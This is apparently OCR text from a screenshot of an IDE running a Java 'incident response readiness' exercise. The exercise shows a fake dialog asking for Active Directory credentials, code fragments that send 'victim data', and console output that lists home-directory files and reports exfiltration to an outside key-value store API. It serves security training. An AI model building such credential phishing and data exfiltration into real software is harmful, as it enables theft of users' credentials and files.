 Podgląd
com-cybersecurity-incidentresponsereadinessexcercises-attacks-DevUI
16 sty 16:03
workspace-spring-tool-suite-4-4.17.1.RELEASE - incident-response-readiness-excercises/src/main/java/com/cybersecurity/incidentresponsereadinessexcercises/attacks/DevUI.java - Spring Too...
File
Window Help
HTTP Connection failed
Please enter Active Directory credentials to authorize
at proxy
user
password
Update
MouseLis
Mouse...tener
mouseClicked(MouseEvent) : void
mouseEntered(MouseEvent) : void
mouseExited(MouseEvent) : void
mousePressed(MouseEvent) : void
mouseReleased(MouseEvent) : void
Boot Dashboard
Type tags, projects, or working set na...
local
BatchTransactionProcessor.java Transaction.java DevUI.java
(Box.createVerticalStrut(30));
(inputUser);
(new JLabel("<html><br>password</html>"));
Field inputPassword = new JPasswordField();
(Box.createVerticalStrut(30));
(inputPassword);
(Box.createVerticalStrut(30));
pdate = new JButton("Update");
dMouseListener(new BasicButtonListener(update) {
ride
c void mouseClicked(MouseEvent e) {
ystem.exit(0);
96 }
97 });
98 panel.add(update);
99 panel.add(Box.createVerticalStrut(30));
100 frame.setSize(800, 600);
101 frame.setVisible(true);
102 frame.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
103 ui.sendVictimData();
104 }
105
106
Outline
com.cybersecurity.incidentresponsere
DevUI
uploadData(String, String) : void
getVictimHost() : String
getVictimData() : String
sendVictimData() : void
run() : void
main(String[]) : void
Problems Javadoc Declaration Console
DevUI [Java Application] /home/user/DEV/sts-4.17.1.RELEASE/plugins/org.eclipse.justj.openjdk.hotspot.jre.full.linux.x86_64_17.0.5.v20221102-0933/jre/bin/java (16 sty 2023, 16:02:26)
Found home dir entry snap
Found home dir entry .selected_editor
Found home dir entry .pki
Found home dir entry .htcfg2
Found home dir entry .sts4
Found home dir entry .hplip
Found home dir entry Szablony
Found home dir entry .bash_logout
Found home dir entry .java
Found home dir entry .sudo_as_admin_successful
Found home dir entry .dbus
Found home dir entry gethosts.sh
Data leakage in real attack would use key:
Successfull low throughput exfiltration attack to https://online-key-value-store.p.rapidapi.com/api/KeyVal/UpdateValue/